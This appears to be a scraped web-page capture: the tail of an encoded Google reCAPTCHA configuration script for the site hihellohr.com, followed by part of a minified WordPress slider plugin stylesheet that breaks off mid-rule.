cKaM8KTDwfDvi/CksO4w57Cq8KzCTxTw4BAwrI0LgZFN8KeTcOXwo/[base64]/wq/DocO9X1FTw63CicOiL2DCtMOgPcKvI8O/wpBMw5h5KsKHw57CtcO9YcOwG3fCnUTCi8Orwp4gwrpxw5VYw6rCsFXDkWrChDjCtADDjcOQUMOMwoLCq8Otw77Ch8Omwq3CjhMBdsOgVyzCrVwZw7fDr3tLwqQ/GFrCgD3CpFjCn8KfQ8O6A8OoZMOaUkdGHFdowrIiHsOAw5bCnkFzw54Sw4PCh8KaP8K3w7Bvw53DpSDCiToyKQ7DtkvCrCgXw5xMw5N7TUjCq8O6w63CrsKaw78Ow7fDmMKKw6Rbw6s/TsO8d8OZF8KmNcO3w63CoMOrw63DosK7GWskACV8wrzDh8OwOlTCiVViCcO9MMOFw5fChcK1McOMccKcwo7DoMO8woHCi8OoOhxCw6VKwr0GNcOSJ8ObY8OVw6UcNMKuGWjCrE7CgcKPwrAWYwTCqjjCtsKlYMOeCMKgEcO6wrpeAcKyMx06XgnCsGfDnMOcw59/EH3CmjZzThRPeyoyIMOKwo/[base64]/DtGfDvMOgw6FvwrbDqMK/[base64]/DssKrQmZoHsKTw45ZRSvDlXEfUcKWw5fDlcOkOsOYw53CiWTDo8K3w64ew5PCujLCicOnwpdawqUcw5zDoMO3QsOTw69hwqbCjw3DjA87wpfDnVzDpwvDjsOmU8ORUsODW2g/[base64]/Yg/Dg0lgOizDrsODFU0/[base64]/DkMKgw45GXcONAXYfwpNWwprCh8KOdnMOCA9Hw50Dwq8CworCp07Co8KcwqEoP8OawqvCjU3CtDvCr8KPTDjDqBlpJyHDh8K6ZQ09IyvDh8OeSjVHT8Onw7B/RcOPw7jDikvCiGlSwqZkNRk9w4M7ZCDDnCfDqnHDu8KUwrfDgSY3GgXCjURswpXCrMK+YD1kPE3CtzcJa8Orwo3CmU7Dt13Ci8Oiw63DshPDhR7CkcOowoXCosKRV8O3w7htAWgoZUPCsFrCgkRVw6bDtMOsdF8jNMO/[base64]/DicKdwoNufmk2wqjDsQPDoxM2w6PDvDrDowxZw7LDrwvCo2Etw7XDvGzDncOac8OrXMKnw7TDtxXCocKMPsOUaS1twrjDrDPCs8KIw6rChcKhXcOqw5LCvHtsP8Klw6vDgsKYa8KOw7LCgsOVP8Kxw6pjw7RaMT4zA8KMKMOuwqcowqNhwq09R0VAez/DpkbCpsO3w5Uxw4E1wqzDnmd3e33CmGQPP8OYGXxVXMK0EcORwqnCvcOJw7zDmxcMQMORwoTDo8OQOg/CjTJWwrDDvsOXHcKDKkAkw77DmQA+Hgg8w61rwrUiN8O+K8K4HCbDvMKfeHLDpcKTHGzDvcOCFGB/Cy8qVsOQwphIN0psw5p+G13DlkpzcSxOayJNJDXCtMOrwqvCn8K2UMK7GjDCizfDi8O4b8K3w73CuQAeDU8/w6HDoMKfTGfCgcOowoAXXcKZw6E1wpvDtCrCrcK6P15eOy4GUMKWTGMpw5DCij/[base64]/JMO5w7fCsjpKwqZgJXEtaH/Ch8Omw6AFw6zDg8KaYwtUb8KGcQfCqG7Dl8KtQEZ2NGrCncKmCzNyYBk5w6cAw7nDh2bDvsO6LsKjVRDDk8KaBXbDkMObMkUqworCpH7DrMKew4XDgsKaw5Quw7fDiMOXWzDDnlXCj1sBwoM/[base64]/CrsKew67CocKBwqVzw5tjwoN6TRzDin/DrsOaeRRawq5CdMO9csKDwow4WMKlwowLw6h9D3QXw4MiwpUaWMOeI0HCsSzDiAlHw6DCjcK5wp7CmcKBw6HDjgDDpGDDoMOeQsKLw4LDhcKuJ8Onw4TCryRDwrEZDcKHw7wewpFKwpnCicK6MMKuwqRHwpUFdR3DksOqwoTDsjQYwrjDtcKQPMOzwrQWwqnDlC/Ds8KHw7rCgMKwLFjDrCrDicK9w4plwrfDoMKDwppWw5EaJ1PDg03CtXfCvsOqOsKDwrgLPw/DtMOpwphZLDPDo8KSwrTDvAjDgMOwwpzDucKEK112WMKfNSXCn8O/[base64]/SRR7XcOUw5DDpRDDsSE1VHTCpMOcwrrClMKwwpXDu8KOcgY3w6QXP8OyMFjDn8Kzw4lhw6nCmcOFHsKQwoTCiHwTwp3CkMOqwqNNKBFlwqbDisKQXS5AbGvDkMOMwr/CiThMPcKXwp/DjMOkwqrChcKkMlbDvWPCrcOtTcOUwrtRKnR5XBfDgxldwp/DvlxGXsOVwozCmcO8WAkPwowdw5zCpiTDuzQMwqtMHcKaADwiwpLDmAbDjgQdcj7ChBBEe8KXH8O6wrTDoEs0wod6VMOlw7PDlcOjBMKzw6jDvcKpw6gaw7AiScKzwr/Dk8KqIipCTcOEd8OpHcO/woF1WlVEwpY+w7docSEaNirDtl5gDMKCSVAJYFg6w5NcI8K6w4PCmcOlORkTwo90JcKiAsOZwpAkcl/CmTYvQcKXJzvDk8O/S8OWwpJ1eMKPw73Dg2EGw7EVwqdpVcKsP0rCosO6A8K/wpHDvcOXwqwEWjzCrV/Dq2ggwqIUw5TCs8KOXVDDs8OFOWTDnsO5eMO7Xw3Cr1o4w79nwqHCgj0uF8O1ERg2wrk+asKMwrHDj03CimHDjgvCrMO3wrrDtMK1YMOdd2ECw5VCZFViT8O+UGjCrsKaLcKiw44CARHDkjp4H1/DhcKVwrIgTsOOES9Kw4wbwpgOwp5Jw73CjSjCsMKuIQobS8OadsOYesKFe2R8wo7DuHAkw78/ZgrCvcOBwplmXm1bw4Qlw4fCqsKJJ8KsIBU1LCbDgcOBFcOhR8OrS1o0M3XDrcK1b8OuwofDiTHCiydefyvDlT0RPigxw5TDlQTDiwLDjmrCh8Oswo3DoMOqH8OdfcO/wolxWnFcesKhw5LCucKUH8OWBWlXIMO5w45Bw5XDjGxfwrDDscOiwpgDwq46w7vCoy/DpGDDo1jCs8KTYMKkc01hwqHDnXrDsjRufkDChQTCicOpwrrCqcO/UWV+wqzDn8KrS1HCtcKkw79Kw59WY8KREcOcKcKKw5BLBcOQwqx3w7nDoHRPSBA1AcKlw6t+M8KQb2g5HXIOfsKIMsOWwoEfw50mwqlzW8OSLcKoG8ONTQXCiC9cwoxgw7PCqMOUZw1LMsKPwpI4J3XDuWjDoAjDtjAEDmrCqTsfZcK5NcKPelLCvsKbwp/Cn2HDmcOQw7poVj9NwpNQw47CvmBpw6zDlEYnVBbDi8OUBxRHw7RbwpR8w6vCpQlbwoDCiMK/KS4RAgJ6w7EBw5PDnSk3ccOaeQwPw4PCksOmXMOlOlDCosOdH8OPwqnDhsO+TThCIwgNwofCoE4VwobClsKowoHCt8OrQH/[base64]/DoMOWZxISJwp6cSXDikjClFfDnVosw78AwpVXwrlQDVpsLMOsXAp9wrdmFnTDlsKvNUnCvMO6Q8K0c8O7wrPCucK6w6s1w6pMwq0WcsOsNsKZw5DDqsOtwpASK8Kaw7hlwpXCh8OeP8OHwp8Iwp1NFVlBWSBWwp/DtsKtF8KqwoUHw4DDrMOdHMOzw7XDjjPCtwnDkS8WwrdsPMKwwqXDkcK1w6XDj0HDv2JwQMKaXwIZw4LDscK2P8Onw5YtwqFvwqnDk1DDm8OzOcOkfgFGwoVBw6UtFEEiw6wiw5rCsjJpw5hQQcKRwpvCicKmwrhTS8OYeTYWwokRY8Ozw6zClBnCsl1+biVYw6d5wo/DhMO4w5TDqcKSwqfDocKBVsK2w6DDog1DDMKOSMOiw6V6w5jCv8OqZEbCtsOcHC3DqcOjVsOLViZbw6PDkQvCsUbCgMKhw5/DkMOmaWxjfcOqw4ZfGml6wr/CtDARUsOJw4fClMKqQUPCsTNtXjjCnAPDjMK0wo3CthvCvMKAw7PCqXHCpRTDl2xpasOREmseHkDDqz1WV04fwpPCm8O7EVM1MWTCjsOWwr10MiQNRgHDrsOewo3CtsK2w5rCrirDusOkw6/Crns8wqvDpMOiwqHCiMKPfXXDn8KGwqp+w6c3wp7Do8Kmw7pPw6gvOgsWScOfRRPDhBzCqsO7ZcO4GcK/w7TDmsOCI8Kyw4oZJsKpHQbDv3wXw4Q+B8ODTMOwKGsjw5tXGsKUSDPDiMKLHUnCg8O6KcKnd3PCjEZVQCbCgwHDu1FuFcODSUxAw5vDpyvCssK/wqAdwqNGwo/DmcOMw6dcdnDDkMOMwrfDlUDDi8K3IMKgw7fDlxjCr0jDiMO0w4bDsiFsRcKoPD3CqCjDqsKzw7DCoQhofxfDl3bDmMOaGcKHw73DvCLDvHfCuB87w7LCssOvCUbDmGAKJyrCm8OsTsO3VW/CvAXCicKjXcKUMMOiw77DiFoAw4rDoMKaEQkewoPDnibDtTZhw61ww7HDmzQqYCDDvWzCtDoYEn3Dmz/DhHrCtgnDplY7Oz8Ycn7DvVwNN3Rlw592UMKaeHksHHDCtxtwwp5pdsOWTsOQcVx1b8ONwr7Cr39ubMK0TcOzcMOOw5o4w6JMw5vCgn00w4dkwovDuj7Co8OJKF/[base64]/[base64]/CncK9EsOSXMKlN8OzwpPDhBbDmQDDllMBZ0BsQ8KTQhbDsBfDvHbChMKHBcOMc8Orw6kkCHXDnMOfwpvDvsKMX8OvwrBXw4jDnU7CmAJAL09wwq7CsMKFw73CnMOYwpo7w5xlScKWB0HDpMK3w6E8wq/CkWjDmGk8w4/[base64]/[base64]/w55CBsK8NsK5wo5cw50HCcOFwpNMw6EcSDLChSAdwoteVRjCmTtbOSbCgDrCuGoCwogjw6/Dl1xSX8ObW8OvBTrDpMOvwovCglEgwqrDvsOCOcObJsKoeUIzwovDu8K/[base64]/Cv1pGYcKIwpjCsMKlHcKcwr0xwp7DoMOiR8KGw6/[base64]/X1PCvMKmZsOUPsOrdW9zw55yeV0Hwq3Dk8O6w6I6TsKAL8KJIsKvwoPCpCnCjyAgw6/DrMO0wozCrg/CrUE7w6cQXE7CryVZVsOjw7EPw6PChsKpPVQEQsKSKcOzwrTDgcO6w6PDtMO1JwzDtcOjYcKpw4DDnhzDu8KvLGx6wqQXwpTDhcKIw6YzJ8Ova0vDpMKcw5LCgXfDqcOgUsOrwoRxKBEsIAxcaDl/wpbDmcKzG3pzw73Dhxpfwp5iasKsw5zCnMKuw4DCq0o2Iic3WBp9M1J0w47Dny4KIMKRwpsaw6TDhk1/SsOxAsKVX8K7wrTCj8OEfFdaVBzDpGY0asO+BX3Ct34Zwq/DsMO2ccKgwq3Dr0DDp8OqwoNPwr9CZsKMw7jDoMOzw69Qw5bDi8KcwqfDhBLCgD3DsUHDnsKLw5rDuQbCk8O7wq/[base64]/CnMOAG8KNesKxJ8KmL8K1RsO6wq0QH1bDoHDDiCQnwodnwqIjOlgYOsKdG8OXM8KTRcOcSMKVw7TCoVzDpMKCwplJD8OgCsK0w4N/OsKuGcOFwqvDsQ0mwr4dSGfDoMKOZcOkGcOjwrEEw7zCqsO/JEVrUcKjAMOtU8KPKjNaMcK6w6nCm03DjcOiwrBYT8KZJEIaecOSwo7CusOLUcOaw7VHEcO1w6ApUmvDq2bDusOxwpRvaMKLw4c+TDNXwppiKMKBFMOAw5I9W8KoLQQHwrPCicKmwr4pw5fDu8KaW0XCrWvDqjQ1A8OVw7wDwpTDrEo2QzkpcXR/wqYWfB4NB8OBKVxGEmbCqcKwLsKQwoXDo8Odw47DoAQsKMOWwobDtDt/EMO4w7ZdEX/Crgd9Z0AUw7DDusO0w43DuUTDqDFlKcKYUnw+wofDsXhowrHDtjzCmHdkw4/CtnAjHQbDk1hEwpvDm1zDjMKuwqoicMKsw5N3PSPCujrDhV5iC8KYwogwUcOZKxMaEBJgEjrCp0BgBsOYPcO0wo8NDE8kwow7wqrClVtALsOsf8KqWhPCvC9CVsKHw5fChsOCH8OXw5hRw4jDqT8yMU5wOcOWOxjCl8OXw4tBF8OEwqcUKFU/w5LDmcObwqPDl8KkG8K1woQHfsKaw6bDpDjCpsK4P8K1w6wJw5fDrhYkMhjCqsK9NHV0O8OGXSpXKCDDpAvDicOxw5zCryg/[base64]/Crk51eWzDlMOGw7BqY8Kowp0xw7MwwrpRwpPCvsKJJcOaw6BZw7whVMObA8KKw6XDhsKDUGtYw7TCuGk3Umxga8KSXiYxwpnCvkLCkyNuU8KqSMOuczfCuWbDm8OVw6vCucO4wqQKOV7DkDt/woZoeE8WGsK2Ohx3V2jCsD9FeFd+bFl4RG44MS/DmTcnf8K3w4p6w6vCu8OxIcK4w5hFw6VwU2nCi8ODwrtRGALCnG80wqvDhcKJUMOlwppdV8KBwrnDscKxw7XDkyfCssK+w6prfTnDosKdMMKiKcKiOAVoOxhuLjXCvsK/w7TCphTDrMKmwrlpasK9wpJGHsKQfcOELMOTJlDDvxrDs8KrUEvDvMKqOGpgScOmBjxabcOYOz7DvMKRw4kXw4/CqsKrwqQUwpwgwpDDuFnCln3CjsKqO8KzTz/CjcKKTWvDqcKtJMOhw7U4w7dCKDMTw6QzZDXDnsOiwo/Du05EwqgEUcKTP8OgAcKewpMdPlJqw43DnsKMHsK1w7jCpcOBfWt1Z8KCw5PDqsKOw73CuMKpFkrCq8KHw7DCsW/DnCrDp1QADAbDrsKTw5MeHMOnwqEFK8OOGcOpw70pE17CqVTDjFjDjm/Dl8OHLw3DnUAJw4zDtzjCk8OkAWxhw5PCvsODw4Arw616JHNpNjNtIMKdw49fw6gxw57CoXI2w4QUwqg7w501w5DCusK7KMKcOX53W8KwwpwMbcKZw6/CicOfw51iDcKdw7FqLgZQC8OhamfCicKywrNjw51aw4PDg8K3DsKcZVTDh8O6w7IMasO/RQpxGsKJG0kdYmhnbMK/[base64]/CicKoU3dcw4XCi0gJw6vCkVbCtMOOwoAWF8KAwpNETcOOBxHCqRFowpgKw5USwqnDiBbDisK3OnvDvDTDmyLDpDPDkhtHwq9lTFbCvHnCgn8nE8Khw5jDncKACwnDhEtlw7vDmcOvw7ddNGrDscKqR8KIA8Oswq1HBRHCsMKNQx/Du8KwJGZDQMOdw4HCnRnCs8Klw5LClAvCpTYnw5XDssK6TMKcw7zChsKGw5nCh0fDqyIKPsKYOTzCjCTDtTwBGsK3cywlw5dOFSl/PcObwoHCt8K2IsKtw7/[base64]/CosK0JwNUaMKLOhfCqXrCtVZWTg43w6zCsMKowpbCgFjDscOrwowwPMK+w6XDiX/Cm8KfMMK2w4AfA8KSwrDDp0vDiDfCvMKJwp3CjjDDrcK2S8OGw6jCim8sHsK/[base64]/CpRrCn8OvQcKGw4czwrfClcOXw5vDkArCvX7DpD10FcOmwrY1wqw6w6F6dMOtd8Onwq3Dj8OdDBHCqALDnsOZw6XDtXPCt8O+w59QwrcEw7w5w5pALsOGZ3bDksKtRWR/[base64]/[base64]/woJBTCfCt8KOw6Fqw4ZRDMOzw4DDvjwuwrrDvV7DnxBWa1MWwr0XHcKCX8Khw7VfwqwNbcKcwq/CpyfCpG7DtsORw6rDoMOFWizCkAnCoXMvw7Aow44baTIOwobDnsKuNlx3esO2w4pxAHMgwoFWHzHCs2FXRcOWwoovwr1DJMOjcsKqUxMow5DCvAdSVFM7WsOZw5Yed8OPw7vCkkVjwo/Cg8Ozw59jw6dkwp3CqMKiwp/CjMOhLnHDt8K2wrFfwpt3wrZ/[base64]/DmsOOw7LDhMKgHVTDp8O4QR0pw5V6w4NPwo1Qw6srNF5bw4rDlMOQw6PCicKUw4NiehdDwoBbXwvCh8O2w7/CvcKNw78ew780XGZsCzl4P3JTwoRgw4/Cn8KQwqbDohPDrMKaw4jDt0Jtw7JCw4lMw5PDtmDDr8OUw7nCoMOMw6zCogkFZcO5T8KHwoMKJMKhwpDCiMKQJMOyEMODwoHCg38sw6Jww7vDlcKrdcOrMTjCh8KGwqFPwqPCh8OOwoTCoVAiw5/DrMK6w7QZwqDCtkBKwr0pJMOgwqrDlMK+NhzDvcKywopmRMO5YMO9wprDtXnDhyZuwrbDoWJcw5VIFMOCwoMFFcK+RMOuL3B0w6pGSMOpUsKFOcKpe8KEXMKNY1BGwqN6w4fCs8OowobDnsOZWsOKEsKkdMK6wpPDvy8KHcODNsKKOMK4wqw/wqvDrUPDnD1+wpJzbkHDmFdSHnrCtMKFw7QrwqcmLMOJTsKHw4zCisKTBEzCu8O+bsK1cDAYTsOjLTk4O8Oxw6hLw7XDvxfCiCfDuylVH2cAU8OewpjDgsKQQmfCp8KOL8OeSsKjw7nDv0shQSFPwprDs8OewpZbw5fDk0zCqgLDoHckwoLCjW/Dhz7CjWoEw6sweCtSwqHCmWnCr8OzwoHCoSrDhMKXUsOgHcKSw7UuR2Afw4Nnwps8ay7Cp3/Cq1HCjTrClj7DvcKsAMOIwoguwoDDjVDClcK7wrN0wonDr8OSF19GJcOvCsKqwr8rwr8Xw74YOVjDjBHDnsO0Z1/CkcK6UFtAw4JuZsKvwr8Cw7heUHM+w5fDnwDDnz7DkMOYEsO6DGfDhz9lWsKBw6TDmcOtwqLDmS5mPl/Dmm/CjsODw5LDjiXCtRjCj8KCGCPDrmjDlVXDljzDvmHDo8KBw60baMKjTy3CsXErWDPCmcKyw7kHwrA1WsO3wpIlwobClsOyw7cFwo7DosKTw6jCtUbDnTQvwqDClTLCsh4HUFpqLUkFwpA/fsO6wqApwrxqwpzDpCjDqXUXWChlw5fDlsOUOTU1wofDvMK0wpjCpMOHOArCnsK1c2fCnBnDjV7CrcOAw7bClS1uwqsiUhFNHsKXO07Cl2Q8Q0TDr8KLwoHDssKTfjTDuMOvw5MNCcOEw7/Cq8O0w73DtMKEWsOFw41MwrcdwqLCscKVwr/DucKfwqLDmcKVw4jDhUZkByrCjMOXdsKADkplwqJ2wqPClMK7w63DpRHCpMK8wq3DlwNMAWkTCQ/CmlXDg8KFw6FqwpA3NcK/wrPCncO2w6Eqw5Rfw6Amw7Zyw7hoEMOnN8KlDcOySMKcw4BrFcOJS8KLwpXDjinCsMOuDXXCj8Okw7JPwr5KUWFDVRHDpmsTwoPCoMKRQm43wpXCsCbDsD4xasKLGWN4fwMyHsKGWWldEMObEsOdegbDp8OddjvDuMKcwo1fWUjCucKuwpDDlFDDj0XDuXNMw5/CmsK3IMOqf8KnWWHDtcOfasOZwrPDgQzCtyIZwrrCjsKKwpjCqFfDgi/DoMOyLcKaBUZOHMK7w6vDtcOFwr45w63DicOHUsOCw5t/woQYUSHDpsKrw44dVixxwodbNgLCrjPCpR7CujJUw6NNV8KJwrzDoD4WwqV2GVDDrQLCs8KvAFNXw6MVRsKBwqg2VMKzw6U+O2PCkmTDuUdWwpfDrcKgw4J/w4FNFljDq8O7wo7CrgUQwrrDjRHDg8OefX9Ew6coCcOsw7wuOcOARMO2XsK9w6rDpMKswq8hY8OSw484VB3DkThQGG3CrlpAW8KCQ8OqNC1owopBwoTCs8OGRcOmwo/Dm8KRRsKyQsO+cMOmw6vDil7Cv0UHSEw7wrPDmMOoLcO/[base64]/DrnMDwqFUw5zDgFxXL8Kuw5XDosOAFcKtw5p+BkssbcOhwpPCgRPDui3Cr8O3Z1FWw74SwoNwVsKxdDvCtcOQw63ClBrCukVKw6TDkEPDjRTCtDN0wpvDqsONwrYfw7ErY8KDOHnDq8KfHsOtwpvDuhkCwpnDjcKuFREyC8OvHEgPVsOfT2/Dg8K1w7nDlGJSEzkBw4jCpsO3w5Viwp3DmUvCowJhw7HChitkwq8FXCF2dkHDlcOsw4rCicK6wqFtNnfDsjxbwrd3SsKpPcK7wo7CtikWVj7DhT3DhGsawro4w6PDi3xhV2lGccKkwopaw6hewqcTwr7Dnw/[base64]/[base64]/XWbDiydwXMKwT1vDmlHDqHPDnTYUH8KJKcKxw67Dq8K6w5/DucKTR8KHw5/Cs2XDjnvDox1+wppJw5ZnwqxaCMKmw6rDtMOuL8K3wrvChADDk8OsacKYwqDDvcOPwoPCn8K0w5sJwpsmw6QjTBfCvw/[base64]/[base64]/[base64]/Do0fDk8OnwqvDojbDssKww4tZCwTDoC0+wotADsOTw4kjwrdKHU3DqMObIsOswrhhPmkXwpHDtcOPPTXDgcOfw53DhwvDrsKYPSIyw7dIwppBUsOHw7F+RmbDnkV2w7opfcOWQ2vClWzCohfCpXhIX8OtMsKULMObJMKKNsOEw6sMeihcJ2HDuMOWSWnDuMKkw7vCo0/Cg8K0wrwhbi7CsUvCu2EjwrwCcMKie8OYwod7eWgXaMOmwplif8K7SzbCnD7DtBh7KjEEd8KZwop/YcK7w6VIwrU1w6DCq1JUwrZSVkLDkMOufsObNA7DphlYB03DlUzChsO/ccOEMjwTWFLDp8OpwqfDrTzDnRIwwrnClQ3CucK/w43CqMO1OMOSwpvDqMKJaiYCI8Kvw77DtUI2w5fCsk3DocKVNUXDtX9me0UOw6jCm1TCiMK5wrDDsk5+wo8Bw7N7wrZ4XHrDjU3Do8KWw4DDqcKNccK/Xkw3fXLDpsK8BwvDg3cVwpvCgltgw7I9NHRndit/wqLCgsKyJBcMwpDCjmFmw6saw5rCrMOMZgvDt8KNwrXCtULDqwtjw63CmsKkCsKjw4bDjsKJw5hNw4FyOcO2VsKYecOvw5zCl8KIw57DhlTCiwvDtcOpYMKJw6/[base64]/Q8OXfyIvw448wpLCrcOCDcOBMsODwq7CrQ/[base64]/wpN7wrQWS2rCrMKGwqhoVcOQwosgaMKBwr4lwrrCuz56GcKGwqPDjMOxwppBwr3DjxDDkHMEME0yTmzDtsKHw5FCUh0Gw7XDi8Kew5HCo2bCtMOnUHEmwo/Dun4zNMKpwrHDp8OrdMO8G8OtwojDok19QHHDlzbCtcOOw7zDuXbCi8ODCibCicKcw74fV3vCsVLDqw/[base64]/w73CiRDCqnPCt8OWwrh3w54jZ8OgwoTCt1zDoBfDpQjDgEvCkHfCmFTDh343dmLCuj9BZkkAasKnPmvCgcOXwqDDkcKxwp5Ww6low7DDsXzCmVtpZsKrIg92UjrCkcK5LT/DrMObwpHDrTdVA2fCisOzwpNdbsOBwrAIwrloBsODcQoHHsOZwqVFWiM/[base64]/DucOqw6hVT8OvUkXChsOPe3hlwp3Dg1jCpsKsJsKDR3hDOSXDi8OYw4DDnGDCtifDlcOgwplCdcO1wqzCghPCqwUuwoJVXcK+w5XCg8KKw6zDvcO5XA/CpsOZRAfDo0peNMO8w7QvJR9rGjYTw75mw4RCQi8xwpDDusOZZi3Chj5PFMO/YmPCvcKfVsOhw5s2Ol/CqsK8Q1PDpsK9XmU5ccKcF8KGRMKlw5bCpsOUw5ZwYsOvHsOKw4BdO2bDvcK5XFnCmC1OwoUQw69lGGbCmER/[base64]/w7pCTcKdW8KrwqF8MxTDmXbCiWRowrVxAnzCucKuw4TCsT5yHj9pw7Nfw6Rewrh/[base64]/Dk8OEw4HCh290w7lQwofCjsOuw5DCk8K5Ckonwq4yLgJ6wp/DtRZ5wrdMwpzDg8KVwpxUeV0ldcO8w4UhwpkKbxFMdMO4w4gVJXEQZgrCoUrDlxorw4/CnALDi8OBPmpAeMKzwpjDpiLCuzcdBwXDqsORwp0Lwo5bO8K/w7vDncKEwqnCuMOZwrLCpsO9JsO0wr3CoA7CusKkwqwPRcKIK2V0wqLCnMOOw5TCmRvCnm1Kw73Dn1Efw6F9w6XCmsO7LyTCtsO+w7FPwrPClG06fRXCtWPDrcOxw7bCqcKjUsKaw5xrPMOsw6PCj8K2ZhLDjl/CnWRVwq3DsSfClsKHGhpvInnCj8OgWsKeTAbCkAjChMOow4wPw7/[base64]/JxfCmgwuecKoQ8OxJsKLwo5QJGfClcOCd8KTw5bCpMODw5MPeBd5wpvDicKyMsOHw5Zyd0TCoxrCucOQAMO7GjpSwrjDtMKnw7kyZ8KFwplkFcOMw5RBBMK8w4R/e8K0SQ0awp5qw4TCgcKMwqzChsKeDcOdwovCqUhfwr/Cq0LCv8KYWcKAKMOfwrcUE8KiKsOTw6pqbsOBw73DvcO7XRk4w5wmJ8OwwqB/[base64]/w4dxwpzCjsK3wqTCvMOOw5wkZCI/CMK3F0Jiw7vChsOAbsOHGMOSQsKrw5zCpTYqfcOuaMOtwrRmw4PDvSvDlxHCq8Kow7PDmV5CGcOQIlRLfifCt8O9w6QRwpPCucO2AGHCqAkWOsOWw6NHw4EwwrNvwrTDssKHSXfDvsKlwrnCuEDDlMKEHcOrwrMzw6PDqG/CrsKeKsKcZwtIEsOYwq/[base64]/DlRd3McKCOToTwpPDtMOxw4xgwrFxMcO8RhDDpiPCk8Kxw6VtWG3DncOBwq0ca8Oewo7Ds8K3b8OUwqvCgAg0wo/DtkliB8O7wpfCg8OcAsKUNcOVw7EtYMKPw7hxdsO+wp/DiT3Ck8KiFkHCmsKzdcOtKsO0w5PDvcKWQSLDo8OAwqfCqMOHQsOmwqrDucKdwol0wpwfNBQUwpp3S1k7RyHDh2bDo8O2HcOAUcOYw5tKMsOmD8Kgw7kLwq3Dj8Omw7TDoSzDosOmT8O0Z3UVRSHDu8KXBcOsw4/CisKSwox9wq3Dvy4bW2nCixBBTVYNZV85w4ZkGMOnwrE1BizCi07DncKcwpwOwqd0BMOUM2nDs1QffMKWIxV2w5vDtMOrdcKzBHNkwqQvE1fCpcKQQCjCgmlpwqrCm8OcwrYewobCn8KRXsKpMwLDvy/[base64]/CuMOpayItwp1CdR0hw6YbOcKLwqEmwoBjw68QVMKcdcKXwr9kVmRIEUfCkTxuD3LDtsKQL8K6P8OUEcK9BXUfw7QdbwXDs3PCk8OBwp3Di8OHwrlOPU/CrsOxKVDDoS1HO30MOMKJLsKHfcKywovCmRvDh8OVw7/Co0U7NQlOw4DDl8K6KcOrQMKzw5R9wqTCksKUPsKZwpwiw43DqA8bAAZ+w4DDp3QrDMKzw4gRwpvDj8O+U25Ff8KEZC3CmGzDrMKwOcKGPSnCrMOZwr/Drj/[base64]/Coi9UwoHDhA8Fw5rDpMO9wqJdwpzDkgcNwrvCvVnCtsKywrgVw4IOc8OlIw49wq/DuwDDvW3DtQfCokjCpcKY\x22],null,[\x22conf\x22,null,\x226LdYhXwjAAAAAIUyUyMQYJa26qhpVwqyPEKC1dUs\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://hihellohr.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uW6iikD+/8I78AUuu9I0MeYTS6aQxOBkW6hClFF+v04\\u003d\x22,1,0,null,1,1769097419676,0,0,[15,44,171,138],null,[58,23,136],\x22RC-zlq392aW9TLHcw\x22,null,null,null,null,null,\x220dAFcWeA7UjFx43Vg15S125O5StvqvSR8ER9TMHRR57J0jCkmTagPd1Ht7VmunFNqM9Qi6WhFnOB-rVlZQaAzbWl6z_CeZxIslJQ\x22,1769180219872]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/ps-pacific.css?ver=1764847952
body_size: 819
content:
.bdt-pacific-slider{overflow:hidden;height:clamp(28.125rem, 55vw, 40.625rem);position:relative}.bdt-pacific-slider .swiper-pacific{height:100%;width:100%}.bdt-pacific-slider .bdt-item{overflow:hidden}.bdt-pacific-slider .bdt-item .bdt-image-wrap{height:100%;width:100%;position:relative}.bdt-pacific-slider .bdt-item .bdt-image-wrap:before{position:absolute;content:'';width:100%;height:100%;background:rgba(43,45,66,.5);z-index:1;transition:background .3s ease}.bdt-pacific-slider .bdt-item .bdt-img{height:100%;width:100%;object-fit:cover}.bdt-pacific-slider .bdt-content-wrap{z-index:11;width:100%;padding:30px}.bdt-pacific-slider .bdt-slider-style-2 .bdt-content-wrap{opacity:0}.bdt-pacific-slider .bdt-slider-style-2 .bdt-item.swiper-slide-active .bdt-content-wrap{opacity:1}.bdt-pacific-slider .bdt-item .bdt-category{display:inline-flex;margin-bottom:clamp(.938rem, 3vw, 1.875rem)}.bdt-pacific-slider .bdt-item .bdt-category a{background:#ef233c;padding:clamp(.25rem, 1vw, .375rem) clamp(.625rem, 1.5vw, .75rem);text-decoration:none;color:#EDF2F4;text-transform:uppercase;font-size:clamp(.625rem, 1.5vw, .75rem);border-radius:2px;transition:all .3s ease}.bdt-pacific-slider .bdt-item .bdt-category a+a{margin-left:5px}.bdt-pacific-slider .bdt-item .bdt-category a:hover{background:#D90429}.bdt-pacific-slider .bdt-item .bdt-title{margin:0;font-size:clamp(1.5rem, 3vw, 2rem);font-weight:700;margin-bottom:clamp(.938rem, 3vw, 1.875rem);line-height:1.3}.bdt-pacific-slider .bdt-item .bdt-title a{color:#EDF2F4;text-decoration:none;transition:all .3s ease}.bdt-pacific-slider .bdt-item .bdt-title a:hover{color:#D90429}.bdt-pacific-slider .bdt-meta-box .block-revealer__content{display:inline-flex}.bdt-pacific-slider .bdt-meta-box{display:inline-flex;flex-wrap:wrap;align-items:center;color:#d2d8da;font-size:clamp(.75rem, 1.5vw, .875rem);font-weight:500;text-transform:uppercase;margin-bottom:20px}.bdt-pacific-slider .bdt-meta-box i{padding-right:5px}.bdt-pacific-slider .bdt-meta-box .bdt-author-wrap a{color:#d2d8da;transition:all .3s ease}.bdt-pacific-slider .bdt-meta-box .bdt-author-wrap a:hover{color:#D90429}.bdt-pacific-slider .bdt-meta-box .bdt-meta-separator{margin:0 15px}.bdt-pacific-slider .bdt-meta-box .bdt-post-time{margin-left:15px}.bdt-pacific-slider .bdt-item .bdt-button{font-size:clamp(.75rem, 1.5vw, .875rem);color:#d2d8da;text-transform:uppercase;text-decoration:none;font-weight:500}.bdt-pacific-slider .bdt-item .bdt-btn-text{position:relative;padding-right:5px}.bdt-pacific-slider .bdt-item .bdt-btn-text::before{position:absolute;content:'';bottom:-15px;border:0;width:100%;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#d2d8da;opacity:0;transition:all .3s ease}.bdt-pacific-slider .bdt-item .bdt-readmore-icon{width:18px;transform:rotate(0);transition:all 